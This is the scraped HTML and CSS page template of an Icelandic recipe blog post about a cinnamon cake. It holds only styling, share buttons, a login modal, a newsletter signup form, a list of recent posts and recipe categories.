.td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2019%2F08%2F18%2Fkanilterta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2019/08/18/kanilterta/&amp;media=https://alberteldar.is/wp-content/uploads/2019/08/IMG_1892.jpg&description=Kanilterta+%E2%80%93+%C3%AD+kaffi+hj%C3%A1+%C3%9E%C3%B3ru+Gu%C3%B0munds" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kanilterta &#8211; í kaffi hjá Þóru Guðmunds&body=https://alberteldar.is/2019/08/18/kanilterta/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2019/08/18/kanilterta/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2019/08/15/royalistafelagid-i-neskaupstad/">Félag royalista í Neskaupstað</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2019/08/19/fallegt-handaband/">Handaband &#8211; ein hönd er betri en tvær</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-111"><a class="gofollow" data-track="MTExLDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-310x400-1.jpg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768895302" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/">Amerísk Ritz-kex saltkaramellukaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/11/kransakaka/">Kransakaka</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/07/torrone/">Torrone</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/05/kanilkleinur/">Kanilkleinur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2026/01/03/matur-og-lidagigt/">Matur og gigtareinkenni</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/30/milano-matarborgin/">Mílanó &#8211; matarborgin</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/vinsaelustu-uppskriftirnar-2025/">Vinsælustu uppskriftirnar árið 2025</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/12/28/fromas-bestu-uppskriftirnar/">Frómas &#8211; bestu uppskriftirnar</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
